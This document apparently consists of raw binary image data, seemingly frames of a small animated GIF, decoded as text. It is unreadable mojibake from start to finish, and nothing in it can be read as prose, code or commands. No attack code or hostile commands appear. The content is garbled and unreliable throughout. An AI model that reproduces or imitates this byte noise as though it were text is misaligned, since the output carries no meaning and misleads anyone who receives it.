&  !� � ,    d d  � �m��b�? V��A�FD�0�G�1U�!A��?�Q�Y�h�Y�O����w��˗0c���4~2s���b�+Zy��ȌE$B\a�A&����ъ�!%��r��kל`cΛ�O���0S�Hт"�#D��+r�I��Z��Dr�_3.�\��l�V��U�Ek����.S�H���p!Ҁ�	�-���D�U�X�S�T�İ!��l�Y�DԶ�A��#��xɣ���V�	-2c�7J�;vl�/�}����+h� �BF���H���Z+bDv���Dc�D��2j�Y��w�CMY�aGܰ��ȐOI0�'�����Tr�G��,##v҉(����*��c�w�L#�4	BvDy��C^}�WQ]!��U#��_�e��0C+�Bm� �� ����s�?�aGă=�S^3��[EX�)X1FU��^Ea�X(� -�@Y�!�YE��?`BVcY�x�P74؂lr�FUDA�HNՅ���e4d��w��R&�\HXQD��&)�D�5�HcvL�0\D7P��f)�%R��U��jN5y< ����
j�0CFg��$�D��/�(��5�K�
/���t��)ڄ�4�����D�?-��BP��3"�\�J0w��<�B�O6��3����E�s����'V��c���N@��D�&P���D��Ϩ�I-��ݘ���D3�@hí5�s�)�	X��xE�a�H�p�����B���?g�q ��2M�%�����c�5Ҽ����ӥE�=�dq4�5CDD�Y�Bh+A�C
XBQ�V$��&�d��5�����#ˆx[F,%^��V�Y�
��pG��R�ں-�<�A�f��k��J?�p�5�c��4�+[A��C�mƲF~U-�H�@��j��Cl)���R�� �P@���G?�Q	c�N6���4�ѽ�`�P10�xZ0���M��G2(���Z�<s��,a��f@�L$/k�D0(F�����Ȧa8�`�<�0�涙ͼIQL��F#�/L���1����<�M'3 ��8)�r�v1)"d� .���AQ
X6$0!#Sl�	��ʥ�	p��( :q�&3��`HCb�"9��I":m1H(�x|���o"�:J�`$�������(�DB,��H�"�pG�*(�q�D����?��(�0aj��}(҂*��;�eK<�Jl�sp��g33�a��C(6Ė�|��Gf@&�%C�P4YւiN�Oׂ�G���\���{�f@TVn���*��v����l���-D"C� ��]�L�PP��P�}
U�C
@K
�d�U�V.NDb]���:��Q�A\>���u�2�A�?Ґ��`�"�?�@�: x�>�1�5z[�-zvu1E8�n�|5T 3��F�#Ɲ*j9LG2��r�����-�z�Po�V���I��
�G�� Y�:�L3=E!#���0�!8�b�� �����A�z@E>:ġ�c�F�G4�lM:)i�P���g�Gjf#H��X�
���-y��/d�[�#d)��6��~-���]�}�@C��!�D���䳆'�#x ]=˦�����n}�Ί��f����!���h*��)���M�;,PE�R�n��xdC�<9��D�D�!ľ�de�#�h��'��)g����v�D�Z`�|�`�8 ��0I9 ��u�8�a�
��ً�p�gnf����P�ۆ�PF���	4�����l�#��E*���1�26a��L�Xu�:��dP-"���CHƐd+D�<�A���&P���^0z��B|�t5��`�HN!�P*M�6i�T�s�����w��F���8���Y��� ��p8��.0�q��#U��hP�!H�l�{Ij� �9��Φ���z�y0c�pG��,7Қ�9iC�5��-����M�	�ZT<��P��b��3'Vq�a#�^������P@~�\�g�Ԅ�����éw�*4Al�RC�	I�nv�$�Љe�b��8h�`�����
�91�q�!rWe�`���y�+i�}����!젇CT��F�:��g��q�5�A�Ŵ`�l�(B7�
4��j!T�%�vJ"a�V��$ Q	_,��P0|1��8�F}G�[ ��4���l�54�k����01H<�{8D$BщM@�̐F�{q�ep%Rhq�.�@��sq�����e>_7Cx��#��Z����p�8�ah��*j���]c�8{6���v�����#3���z�z�0��O_�n�t3X-y���q�w�����p#��:�@�bz�'��C�����0�#-q���2�uT�G"2�xbp�rE!i�q~�bNz	������	����6#a�o� pSrl�P3`J0S�uz!V 376��!(CÄ��� ��
����	��C���2�'�`$E�h/�}ݖ�3VqE6Ev&�G�X	���0���	y�~�	��|5v������*/�D�� �!�T�*�u�qgS��z1D�/Z`[������s���w'z'D����6:5�!�x��o�EHEi�q�w�����
yP.C��
8�wa1�Pz��04�Z�(�3�;�q)��g���D�AY5�h6��7h
y`7ң� �P^�X� YaV6� /�@�5Q��f�b'�gl؆fwP������vpy� 
��e�a{w��� � 0�X��ACs�GL .�1=<�UP��~d!Gh6�3yP	�g
� I�wm���� �����`�P�%yf:U��6u�diVӣ�Mr3��QP[N!�wp�8�p'w��p|�Xkh��&�h�YGpJ���
���5./�*�as0��#!Zp*����K=y���Pt�0c���З�1-�)�a���
�`��4����V905e0�Q�X�q3n�Rsp��
�
�$�u��
Q�c����@�a�X��H�;�y� 	|8��"�bc�l61f �$of�~C����Pb0w���P
���`ϰ�#c�4��~a�#����y�P;i0D7kp��u3�f��0�@�0Ip�x�ȴ�G-T9� a��3y �z
��*zQ9��i^k��E���� ���@�pgД� 	�`���1,�`��0���!=��p�@����oئ�R9yP?T6jʱ.�`o��	~8�M��p#'��a� ' +H�_�V0�p�pw@*-�uc�~�Q9�өeg6ev���@��Ǌ�(T9+y� �1q�FO!4gu�jL�����n-ats��j'�Ggo�@����a�{ת�p�`��uZ�� ��kЦ�!���zU`:Yu��bv ^� ��� �r�������z�Y�8�q�0Ұ575cw�o*=��q�]���x�1m�ŷ	����
� �(�c�o��<�j�'s��pI��9V��
?g*dTN`~��f�sG��0�з�֐��1��H>�5|&���Ɩ��
��
���e�HV��A�~2=������02&����Y�'��� ��a�g	�P9.q�����
��dࣀ�Hp'�!�)mp�J�`�����6���A@ �Ep��q�jf��Mr�@�Ɓ�`
����w�a+Y%��A@ڣ� ��%���1/*�h!��:�\#@��Pq�=	��������p
�P�z ��q�rK*�ʌ���`w� 8Ѽ9���`-��� 	�N�s��j�p~#���PU	��á�	� Q67X����xv�P��@� ���q����	�y�p
��	��
��xUp�P�p��	D�x��P1�`j��X!��Xƾ�נ�p
�t��U�0� ��ᴀ9�0DS��P9r[��
���0=�y�zp�v�r��)�v|��	M�����,A�b��p)<���	�L�pM`7'�Z�ap��
����:�nv =&����cx��P	�`
�P8�
���{���ǵ�c���`
� Z�v��vEp=�p�ܓ X�*5Y�2E*���	�����b�!cU\��ÄːT��a���Q z�����ր��	W��U �z���X���8�� �� ���X����²q�Up� � �~D��Bq�	x��#���p�
j�bP`!v��t��P٧���@�b�����@�����d��6�h��Gx釸l
��
~M�=]0�R��"4>�v%����P#�0������7DT6yH�C`�v��2}y� 	� w���@�#���k���f�|��[f�1�����J@�|
(Z��G�q[�r��7���g�����J!�q C	�0�|�Πw���� �$(�d�f�	(�>����Ĕ�����S�6s�+���v� 	�P"���)	��
��ٺ��`t�-JPx�'�`�s*m8uo`�<�R�~!��D9tS�X�� �`
��v��	��԰��=r��ܸ�b~���"�e�;��A]��:B�i�!F���ä�7�@�pyz�n�j	�
t�	�pw��y�P�QUr�M �Dau*L2���=X�ELv�9�m7v ���T�':�(�*���� �����=p��A�I&�Q���у���P�'�����f3*D� :1�f�Fs+p :s�f�%����ِ�z��$!�/~��I-aNE��q�Q3��,�@K�XD �`
h�4fgP4Ǭ�­t%��]k	� ���}B�R�D��HJ��ibc+ �>� p:E=y�	��T@ %�����׎��Ϣ1��p
Z0p��5��3�]R �e'68�yq[t4�'jp|� P�P�z
��'Fk�5��@7MV)�O��9k��闓���������08�hX�G�D�pa��w�
됵y��WL�u��+|
�������4�5?J�݅ǚX gp��oUD������f�	��[�AH�뢭1�W7�.�o����a��+�I�(��ϡ�R0���f0�6� �/�g�Pq�
��p�7j:u
W�E�8-� :��棊��4��%>0?�CO���*��!�qg !>�3�Ux��>�]I!��
�I 1�+���C�aG�� r�!3h�'a*�� B�b��-n Ab��4�dE��*4iZ��S�<�QXAcƌ1��pyt�?"D���&8�y�O�V"}����Ƅ1�����Ŋ1xd��2Z:5�$�L�P�ʔA���	�^��1�G�)iQ�8�"QDn�B�[%���H�ɓ*U�T�g�	�-(a����7����on(H�vM�"a���"i��?�D�(����Q�<����Y;W�P��	�'f4uX�ȑ#F�6����"���rā�	O�� �R�G8�BJ���@$��_R�	�S�+������9k��d0/!��C�C$���� ��)��(�P�� ����8X���S�$�aæs�@��*	��b�,���a<"�B��F�2Á��	%zC��Z`�����	(8�!��1=)����D����G��A�M4Kȇ"��p,��b
!�d�O�R� ���=ܢ�I/&R$b�98A��Z��� ��Zi� ��,���!���UX�%��8坄�p"	'`몳��bMH�z	Z��"�$�A=���)���8���h������w����Z#Ү!��⬵v�;��g+�.���Zā1��\�X	Ԑ����
+H��T�"�xh��,4���v��d�!.|��^Hb
�q���+"� ����%K�N���|۫
��
Ր(B�:�Ęq�A�v�ׁR0ʮ�f���k�@����h�����S�hg����g�	G�b�0�5+2��M#Bw��\�|��	vU�0�����(��f��+������� �&�L�./�Mc)����ŀ�M��Ǟ|
6�
Vx�τF���!��'��˹��8�'  !� � ,    d d  � �e��/��)Ziq�FE�!�ϊU�D�B�	Zh��&��;�(S�\���f���dyc�
Ef��"�-�P\X�"�W�P�2F�3מ�z7��U�ΖM�w���V��7vF�C��@9��1G�İ����3<�`��*_׿,�I[F�`�4�Fl1���!3Za�$+���w�#(Z.�ًj����I�w����a�����ÉLn�CP�c.z��{��k�R�F}x��g�\wJ#��	� B9Jd,�!��3�
���1�-[�w��2�;�?�W���΃�O���DU4a�f�E��ƍ�P���Ԍ�^|f�|)���4�]�PP� �c)E߁��iU�"QÎ/�h���c�4��xX
4�0�Ce �?H��2��fG1�Z��!�O*���N>��s�;��#�>3�_�TDu4��
MV�xEd�E�@�E���
G3qEYԡ��<3�����̛�!�BuCD��94�
�AQE;a�P�aƤ�XLXEd+��Ap��dLX��39f�Z>ָ�O�)�@�byjnQ����d%JPD�fl�X nJ�E���"�Pz�>����=�1A�X=D�)Fv�Z-GD<�Y�Y�Y'|KO�dF�D�A����?���o-|��4q�
 99�P!��MF@�+��0A�by j��D���#`�L#�4wE����N�t�CYZ�DZ�a�Lh�EP�� �?'�pDg�H#w��"y��a�`��]!*C���%&N�Dqj
X\��Xy�sMR���	��0hϑ$� �H*�����]�sAx_�D2�������QD��Nf@��fD��5I��d�B�@�p��O$�࢈)���U�Xs7`Ͱw����A<�`
b�DcL��f�pPd]O�P�g�QE�lrM*�XF�N�l �tV�cn��ߴ`6�e�`�pD�ۗ(b�*� �(���#f�Ca�Z�#���R7 -�+yJDXG�,�2�Q�
�'$H�
�0G�`�8���@ÐD�<f@�/BT���X�����p&G�Gb�`��D�u2�b�5@��r4%�(� Y4p��tS��/Bԕld�W!�� 4���#|(��
���,)$
y��S�8��IL�Px�3tbs�C0�Au���H`�@2&-f2����d���i$�.R����kx ZP�"p�
w�G:�D��/��sr������?��" �S4P�:̘�'��2]5GH�ep�O��L����!J�}�5�,�iND�0I���`�0������������� ��-�J�)p�v�h�p�9�������h0�%�F)D ��	8 �Q��$C�j�#���"o�����Y'����.�3�B+�0N*=qh�E�"|�"�U<�GӘ�W���iQ�n���%�`,q�^>��$���,e@& Š4S�Q��gȇC���_󓁰��I�!��c�Ğ4 ]�$8��A�x g3��"t�a�����#rt0_�Wn(�[�쭶����P��(�Uw��X\d��+g�p�`05ClUdR(0!-�-�ڢD��i ��DQ��Z8�	���	�����JHcnRG|3�	@D#A��h�; �1(B���A	_�(R����0O�́��P���.���0�h�K��6V� �H��Zbhh���9�@@��h,�8��X�<�tZԴ#�>n��Z(ڧ9e`�7��?���e��w�
	�$�I0J��ԧ�uX#��6�w���*=���Ԙ4����̩v�;���Oy��#�`ɼ�!L�D���>9�뙬�40��
#��Ͱђ?bdH�j ��`cFbL�s,�`��*�`�2��#uXC��Y�f0ɠ�2��f�=,�<ž@��bm��s��)6q�3���ؼ0�au�y��;�T��Ji�VZ�5Ա`a�A��F�e)Kc�6�e��m0�1�p�e�y�p���M���$ 7�Z'�!� ��3�E� �"�A�1��#H���(�H�pI@�5���:f��f�W�t�\�?���GB� Ou����80Ѩ���P�������1�2�:H��bE�R �5OH@�o�M��cb͟(�MD��E'j�eM��P�>r�F%���;�ɯM`3�{�:�<�Ĉi���Z�_DBf�C���Σ�� �5��q,��a�_l�������G>p�lv,L@���.� �t���N0�_$4�r���p�CT���p
ְ�p��}]�a��5q01�;d�8ÖD�f�%��wtj�\�`
���Q����p���}dm�: /0�L�)�aGPL�#jQ�d��Li����p�0��PL�a����5�4?���X�SbQ8,�t�rI�H�;GGT�	� ـנ����
�@:v6�}��;��$�,- �-�V�'��U�o�1�D�Ay 	����a�	� �@1����2x� cq��1@4 !Lb ��q[Y�D�s�rtf��	�pp� ���P�և�aN���B�� �`<Ai�XjJ'fU'VV��"�#x�0̀�0�p��
�Px�V'��h� �H`6j4<D��Hp��+�n�1.E!��u9��m߶	q`U�
��3�h�AK�s?�dHt��,��S[|R�j�FӦ�ȣp���
͐��k������U���9?1�A� @,!s���LI�+rw�#���w����'q ��,�x��1#��:F0�p
��	 iQ`xe!�i�2�Ia\	� i	���pr�|`�
��*A� � =]1�Qy	c��@�Ո' hX���t1�1m�8y�����p�I�zp�4)�A�0�1�`�=@D���0�ci�*�AJgw�p��[R�p������M0q�	�6f�$�H��,��w@s�6���W�Q)A��Z gȳj �	 X��oک��Pz��\1@�g�^�1 U ��$p �cPp���U��vt�Ԑ�t8y���� 	�<w��t�P~W$�$~�I�Udqx�y�c��+R���V��'�	�����L�|A�?�`�w�!�`�+1n8�,F�Sw��M���1k�<��y0���Lߩ�P˰��?X����	��f-�@Q��)3�"��A�a�@��J�P>��WuvD۩�+��tU�X��Z`ʥ6�0:��#ݗ�U�=GpF05!	�0g`����c9(a�,�>0U�b`X�
֠�
z�6j�	��aփ�]Bh�Qb�x�ZQ�k�
�jGV�y�g��;���p��@�0���p
��K:�W�����Fe�yU�#gbp����@vY�(4�L�kP	���F��u󡡧1p В��p
�8�@��M�Mbpz�M��dQR6Y��� 	�0�
8���� 
U:@O��p����� ��
�pYk�Dc%�L�6���9̓��@��r�aB�|t@0r%�
� !|2m� $�в�
��"8�+5 ��J����cm�p�h�%�	� ��	�
e
	Q`5Kd� �@,��ˣ���U� ����*�hO��S��9�[��.�te*��	�w�p�8����r��� ������p�9m �v'��@.���ni��0�c�z�y�"��+�	� )��Ey`�qs�i�8\���Cj=�`������%��Jy�$.�Q	�p�@�Ӡuk�;kY��A%F%U8v����Jf���@�U<�� N$��25*#x� ���8��+
���+Ø��X�@��W�(����I|� !R���Kf�
�`t�P��`
\�v���1���<��h�P��;!i�yS[y�
��Y0�1m�����T�� �0�`�P���N�B�
��`
�T�Ǐ���f��0u��a1
DE������	��P<����05�BcKQ-z�� 	�0�p�&q�Xŉ�;��C�@�!��
z� 	��w��wP��;%p�οz����#�{l�0��	�q�G`o0u*�� ��	�@-R�O"g��A̐p
����^�p�ͣ׀�'�y�
�0�(L`I��}x�|��AA��$��X��s���
������a� �3���Wa�L̵Y�'`ܺ��g� ��*�@�2��py����� �v�����p����̑�<�vB��-#o�qU %&J��@1�6���0�0� ̟���@}�����(����A��O�L��;i�7�3�mPA惭R�r��C����o�M԰����+	��w��s�
-|�����Va6E�L�[bD�)�F�qEJjKAcIf*K|bI�*����Tpj0���G`pnU��P���x,�*�ׁ���/�#J�$��T����l!�L����D�  ��U���
�@!'p2�,��!Q�yM��+"�O��)QRXY�⥙T\!� P�Ɍ��	t�`�bz���8p�>p�2"gg z�q2[h�N�{O�����*+|"!\1���t��	t�D�2�y��жD���:�������mbG���~V���Fh�I��+�D1��� � 8����$M�6����kWG�E���H���;�L$����MPV]�̦^�{��%!�+� ~2���d��
��gd%��^�Qp[�����,A5�=&D5[�w��`�R���40�q�C�=��s�9W�3���pʪ�2ԁ4��r� V�'�:,H0��=�$ً�~��g\ P�j�1jd7�jc\��
��M�y��)�C��80[��$͍���6B���r"��J����d�Z��U@6�_3DՍiq�ֲQD�=�(��,�L)�A�L�O�M��D�FG�7����Y����4�@�G��XD%Fq��u�,VP
J�>P'C�%J`�!#l�EQeM���b_-F��ڵ�|^� @��	Q��2����IHO�^Uq80�B�Nm]Y��(�7�mMCE��N�Q�i_(�`Q!�5��;��(AT��@1@/c�E�@�FP��:7���Z �ß?"�1Bć�7ha
+P�T���F~��a��'8�x�Bƍ4h��ADё1Z�H��&u�������C�����p��q��F�11��'�"E�{��փ ��0p���2�͐"��4Ҙs�OM��A5�#�$K)B�pݦ7o������D4����"4|��h:�`/F������o�Bx;�d�g�P@��E�3�TAl���@��Qp "C(��+ٟ�2\�|9	��U�p����?4XL����4h�zu{	�d۰;c���r�F%�
I��*��� �|���nha�8`ͷi0j����3+��(��+
N�� �P��2h���n��)�Pa���j�#� %��Bp)��n���g��	m2�*bÁ:�
�1#$�p�#��!�D4e�HM�NP��J�@;�H��Z���8�A��q�"�-�F;���x�1C�H���-;�BS(���l�ч�RJ�	R@�)�vk��l� ���b*����B�%���>�.(Ǣ�Њ	/�������}���������Kn���<�QF	& !?��A�p&  !� � ,    d d  � y�H�_"��Sa�3T�ce�V�T�%
D�{��ɓ(S����J�'f�hq�E�E��������A�g\�T/�*%�,X���dX诈��Dh"LQPO,V�092C�I3D�{��Է*���z� ׁ(��P�uƘ���\0�Z��*��߲�o.��bN�8���BC`+o|�,�,�9㮭��X�;g��*ȣ��S�9D����`�2��Ї�̌��*��߾��̚b�*�PAc`�!W5�3aҢ��� {bD2#���F;�1��K���8$g���p�U�0��i6�p?��q`C�*�)�5��u�?)�`�@7!ÆT����Cr51�G��>��h����A�D�B
���VU%Cqĕ�UQDh1Z�aO׼�5ΰÎ:��N>8�H�3���M- D�
C\��2(��
4�qASV��N��`H@�y���/4�h&�o=��@7���	Dt�Yĵ G>TUiAu�tB
����F�L���3�?Ө	_UmE�`��D��1�Pj�EA�"�A�W���ET!��к���L��[H� ��dՆ4��P�5ƞv��'Lpp)�@bf��E4sck�T�RH���@< G��\E*x:!a�CP`��)L@AS�p�3 Q���G��*��u�F�WT��Y�-�2J�Di01�?$�z�
�p�q��"j@��2O3�5�]\D��r%����
�!1�d���=��r��fgđ��$y0�:�B�mk
�tĊ�hf�����LaQ�?�bQh�-d w�)dp�	4�s�By��3\�+��?���Aq��?J8��Y�v�g0�W�02t� 	��t�q��X�R.IC��Pu+q���� ȓZ�F�jqD"�MP�Y��qh�Iw�q�?�KJ��a�����
D�2��Q�f�X@3l�
��0��� +H���C�"w�C*����1o)B�n��`OJ�?�S��aaz�EX��R!��@2�4����*z�C ���K|�����`,%�lr�Ia���Cz�CR� �Gܘ���}�Y�*�k̃L��G6nŽ��U_3�	n��0(3��Π���bL0�$ 2pR��[�p�p�T��pG>��ŷ�p1�a7��m�4��c�I
�L��F��!�"��F��`Gt9i\G���4B��Cq�6d�4\,(���G���C�<#R1�b��x\�E���27�enNzaO�W�y4�=r"ZH$6q�N�B㰦lp�#��	���"��� ��KAe�ӑ�h�0�T�΍�A���42��[�.8��A*�!��<C�~��@!�k�C
� �)ёQ��G̰�9 ��\L64���]
Fx�FF���>��̰T��#l L�)������ ��j��\�	F�JUf�"�;U��z9z�I��� 8�3Q����D����E�"��)b4���f�3�!<dU�����\�#�v� Ą ���"���a�5 �H�e������G3""�#Q����q*l�F@8��8t��\]tƱr��"������F2�~��G��#0�
ɌCU�`�h*
Q�G��ʷ5� ,TL&���wgS	QA�&Μ?��R+2���)qH�;��k��­��R�� m�U0lc���(���pͰ�
cX"��k(���qO���B!SE�/��B��s@��O���~U� bK�`DX����5�����W�f�p��&H��qIP@�A��D�P�z��y�?���k�����=r���e*pf�D�A�f`�|2�w�eq��2��42s �p�:�aa}�v�x�[" De�By�j!���iH���@E&�)�S�"�h�*êuX�o����Qʱ�i��Ц	Rr�L��O�"�@�&�a
_0��G�p����G�(�I䍄ܥ�\���^Nox�P��ʩ���D$*�	S��B�x�:���q��B�p�4�M�|��D?����!�d_�� ��H����`�����Ȇ;x~w�[�J�On��8�� ���l�\������p���b�PF��1kd��r\D&����\r4qN,� �haO,��Y6VEH؜����qk��K�$�$>@�\>8´�DPMKx R:�²y�)���9ơ�u�C�`;ξw+>���7Н<@Z����s��!h��X�FKW�1��XGc�4�e���Jq���� �`8 � <DZ��'C!V�ȑ�T{	������p�wx~FVo�Y�p �G3�1 -�!)��� �hH�!U�$ux���� ���� x~/�n����� p/�vGbKMP(�`E~E�� {BJ9u
̠����� 8>��0`)P����4 �M���W���"f0:y�����`
�����J�Q���n>fH0� ��	14M:��8Z��,/�"C�kF����7�����x�|��� 	�p
� 2�UpD��$�'���Z�,�1:�
�`HE1�
�0c����7cp qPwp
�pp02� +�,1p�{f�t�FqX���w
Ku�P�x�&jb�ΥM�M
�fj a������p�2'g�v��7j�[j�`�p
��@Wz��fGq+a�5���)�3�N��RH�٠q`��{/���m��G9>1:ys�P�p�`Q	�@�%�<$��L�e	2f~b0Z�`Bk����!�w� ր
��u��0���axq�(� ��6v�?h����/�1`QY�3yP!KKut���#� �yp��
ذ�`�*�S1�~I�!�F�]Jy�5k��'�3
H9W�"����x 	����,>�2� �������	<1���,���y{G>A�>qu gN���q�TiP���0L ��� �˰SK�09�pz+!�D�$D4����LM���wpspIk�s�b 	Ģ�0̐� )$�� �������10B��]��J�0�^Z��
,#=�a9�
��k�V��
Z���'zp��	�P�P1c��
ځ�C��	+�>Q �C��CypJZu}HW�Љ
����dXZ	� _pj��	�7�aL�w�[?񂧠� z�P���`Nٕd�AW��wz�
��	���03�3����yA *�Tg��kW����X�U PE�x��
��	�	\���#Y�q�i�/�Mp�����`
��?�
�pNw�Gj��P�� �
��'�� O�!	��w��
�P	�ps�0P�F��
�p���	� 	�`	��	4	�
�I9
��`��+������I	�����	����P	�� 	��?���
	2�y�@!�U��`:��*�I����gw�<�,E��
'���	z��?�.Y%%Ȫv��p
Z��J�{�KqIo�|&T>�{�L�� ��אذ����
�bV	em`�O�)Z�p��@~���L� �3�]`a�a����i����	*P��LO�P[{��`:�@��x�o1Zw 	� �Y`;� ��a� �@z̀�	6�`F@���]F��s�P
������'Paf�JѪDd���	� ������Y�*���e�`,������P+�� ��,���J����/;:s� ���
�����J;b�Q3(��s�Еѱk��T�"��2�D@#\��]���� 		�
����
:�ֲ,�2�y �W
�ːJ��@˯�d��P�D�b��h��7���	��u��)�,.�g���v���
�qf\Sl3U8��jd-a�vY7y�,3Q���5
�T~vpg����	�����q��W�%�o�5s�D�J����!��\{�Ye-�b(k��5]��h�������p�OqE�a-U�y���L�T)B��`�L�L�E%sp�@�8��	v��g�_g��Ύ�6?�NUpɤo���Fv�VKe�� �@[�f	��
5F��
� H,��p1�K���Q��dQ'uqN�Gȅ�Y�>1{D�A��M���k��N���;�5�
���DKU(h�*�����o�՘�:�"�Bg �����gP��3�N$�V�����.���*�lB��@�ba�ҊFӖL�c [�� q���ʋ\p�B�yPs�Q�^V�q��	�!�q�:�LO�.D�x����)� �� * �/����
�ps�Pe9E��yr��H����`
�59G�;K�W%H����P� �0��E��:gغ	�`
��
��C[�C{\�
��
���qIJޑ�$�"�|�_�5�pL<P�#V �d{�!s�	��S*A��H q�,�,�ŵdC�w�@
�;�c@I��T� G�#�]�7!>��#��q�
�X@��&�4��P`��N1�c���Ro��HA�{fa��3��:� $�H40RC�z�Q�	� 
�_V�yM�>�7p�1�41\y�_1@�)R����c��b�41�g���D�8o�r
�K�&��SQoX��6�8H�"��M0�Q� H)&q��/"N`a-0�p1Eݡ���3RXQqp
"Bk%��q�nC�fT��HQr/�6�F�8`GkE�� �{Q0-0�M��[��f���V�p/@�#tF���6�>`'��'y��@`K�>OE��d<�*��J��2lr�b$RΦ�'B "{�����>����l#.ݔ_p�Qn;oN�m~Lk�J|P
���*�A� 87��%-f�K���&�������Ko�}n�N���lo���3Pᢂ<����D��@���#�#D�A-�y�jr@ ^l��WI;44���eT!��e_�W1GK�h�I���1�!W�H#OZ�t�'�B�D`�PaI *_P0�6�A�+�Dp�t�n��H�O��C��4��	0�p��
�Y�M�_K��>�bb�k�	x�x�R>��>�_�6��� p'����
T(H��l��0� ��� d���?lX�p�4d��2����"ƈ��5��� �C8p0�Q��K>����!��T�q�?(Vb��ϊQ�L��J�D\�e��%��y}��$j� CG�+fA�����"W1���>f�xycD�+Vd��"�B�2��th�L��0��?��abC21ƊN�eLV�.�l���_�-X�����ӛEV�u9S1��O�$�FԔF�By�E��#P����P��T(iј!�۲����c�8�H"�< !� � ,    d d  � g��A�?�S� �b&H���a�?(�h�0c��*f���Ԯ��~S�\ɲ�ˁ��c���4N�2����)f��o�Ɓ�Uҟ�v�|�I��ʘ�hZM9#��!Dސ�s#��,���b">�h��b�v����ʷ%�g����w��X�y*$��-��3	"f.B��J�H��:��?������G؉Ui1���SB�(9%��D*�[6�t����n�a�_�#]��Z$�C�C*~$\�噷���'m���g����qBb�,�Q�����'0[Q���m�W!�<�4Ï>��W^M�CNi:�p�@`-��D1�c`qGd��gX1D$�`�T�h�	0�I�΂,�#Mz�YŚ-D��B
E\�]�D7�?��I6��B-�@�Y1�/�ИM͌�cUC�@�
F�#C�0�C�6�a�gr�e�o�A�B)d9���E$Ҏ����L3��U�3���s-�mL@�AvbX�D�Q��[3P��
���P�.,�����͙T9�X>��U�7�
��K!qDZ��G����
)�pm4Ԛ"y<�"��X�V��s�ź��H`�Daa�e��Ąs���	��Y��}�H�«?���C�2q)���`C�����gAV���A��?�l���"V����0_F��&�֗&�*А!	�t�vc�eP����A+ ��p���&���;����5������#�q�QT!*flqa!w�[Z��?M�p�T#a�s���Q(�`��(Xճ3�e��1���t�������I ��0����)��c"�<>�4����
1�cGİ��-�l��Sg|��mH� �8�B3`I�fD�$q(r�[A.9U���;�u��
8ܶ�Zm���~z��H���E1�h@��p��؄?6��}�lӸ�VxR�"�@]n�S�&�A���,��`���& 8#	V���N��8_A��d�h+�d���Fcٗ���,��!�ۏ��F=W!�L`e� �T@B����bkL�:|I�d`bAK ���ϰ-<�umA����Q�,����p�N�B���V�3�ۡ�/C�J��ӂ+v�mh�P��5��#�Lnc�3����+XAUq��&��^�c�J��H�KQ�^�̒$,dMĔ��*���HHƂ���O9�!Bq�[��8�pd]b�;H���2
�%?��B���@!
X� Lw�	�&�1���	w�2�T��5x9Ζ��E��b�(�`�
1TK��-��2���Z� ���3��~d��:��8hy�8�k�/q�C9��c`$��1Ġ�fHe~%-�M��"7��
�8E;Z�|��7�J���9��9fIPc�5`�ZxI�w"l�0L~ò|�!��<���|\�����X#B	2��Y�&�e�V|JI�(T!
�A8�QXA�!a�lԴ�,I�
���)a� x�֑����J�0+(�l��Hle�N��\�Jk��;($_aq��<h�͎!"|��������PPAV�	DT�$�C���R�רiX�r��Msl'�U,�6�*�
R`58��jUB���+��^y�9����װFb�25���!GpA{4W`���^����R-�!$HhB�@�*�av0�=���u�NL��5�K���7J��#Z��jmł�j��+�Cʃ"1����z�����1�q0��1�ƈ��'�&bn+�h_i�0��Z�J�������؄6�`�8�A���:��y�Ç4��4�1g�ԙot�|<��m����j�p�`0X��=h����:�1X�����t�dN"�0��>yR!�40��g;lb�@�?��M��(�<�a������*��S�2�UnK��&r \��=�HԢ�x�#,�	S����8�ӈ綇���H����cZ�g���m9ô��HD��\ *z�ZHc�C���Νn�H 4��AZ��L�QP�
B+p�WH�V���a�>�$B�f,C�?ֱ�e�5�I^y�;ck�����@�f����KB3�Aq�zխ�����\;_�iXC��Gb���= 6kl6CFEL���u�V�X��1�ڀ,�6� �ZP�����=(��#�Ҙ���y���N��yଃs��J[$&X�
��ݗ���,�"Զ-c��y����5����ҸV�}�k���	1٫�^�����l��i[i�!z�z/�1�{���0��z�q� Xp<<�n�qpb\�D���^Fm��<VpFP��p�q u��� �7�؀x�1.^�@/<�3��� 2p�Q$O)1mbPGp�P,���	�Pd���������7�VQ�8�/0MT@:�R����"wV�tbG�G�O�';g�R��	����uװ�@��h�\h$0��">"F�`���GZ@<�Wo��BqP��`
�0i������ �|1��	��� � %� %�R2@Al�."�=o�k��q�#zg@z��
�����p
�
���2�����a�<�vG�l��aZ��,T�v��R�z 	��������m؈��P�06�H�$�<w�	�0L�;C����P�2"WM�Yo�e"hwk@zP(#���	�	������Y��u;	Ip8�,DPy
Ҁ
���x���!��V ��%2"�1���8v�����u� 	�����p V�"�� F�Bp�	.	�@d7J��,�fK��k�~RotDm@z�P�6^�fz�����*����_�%����0ːn7�#�#bZl�w \�7�#�kpqP^�������O��i��p#���0��/ wyX�p��b��D��M�muP*)����5j qpa��������a���9�+vh%*�
� Xp��mL�gfZ�Dr���XJg�8k�tP"c���ˀ
��m�f���0^��P%��)��� �Z	��?@����psQ��1f@q �������{3�*a-�T�����z�1��!�Ek0A�u8�g,s�$�8��
���Pu���f�ɡ�[Et2<�(Ag`ia���`s������ut)gb�v`����=jp��w׀
hT_�{�9�06Tq!g����Y	��^:J�)q�z0G�/`�Q�Z��Ƈ(������V1]�`Pў�*O�i
�	�YZWjs�$7ck��&�kG���/�	� �0���P_|�ip��4l-��tQp�p
q �`zf
����dc���C��Nٔ��Q`�'�����k��禤5� P9�����2"�j
��� ���Iz`G0P�J��fu���� ��Ԧ��"�� p ��|
�Т���MY�p7RCP"q �`�%��T�`�=s�1y��0lj;A�.`�c3�P��H�� �����ƙ��pPq�	�F�o�����z�v��Vp���	��q�
��j�z��
�;�p
��my���i/g`�	����q����ok
ט
�����H�	���� 	����@�0�PpOt!5�j
����������s�������
��
y�@@�Y�
���p�	��	�)7"�<�ep���	��
� �b�'�}a����
���0�����aM�w�
��p� �y�h���M�qSq�WN��	�Ӡ�w_�����
�(�
E`cy���� �U���
����b �3�s�|q#�����p{�
��:��3��渽 ���=uT�ia���˰���:C�N̼���5�(�����`��^���|���I����� ���Y�  0�)-JC�$,;�7�<�@Ґ��;�Uȥ	���pC�WQ�cG-<Ѱ� .�T�`OD~9Q�T�Q�zq@z����p�P�5�P�0�[!-�:��#LA�,C�+Ǹ����� t �)M -�Y%������ �p<���}*Q��(qX���	�v���
ʐ�`�PtT����3�=���1��*�Ґ�p&�/��y�
��B`jsr�P	��p��
`jZ�g�/D�_�@U�׀��
XG�'-���Ťb�=��;ۑU X�Q��iv�M}ϩ�Ӕ@';�Kz�
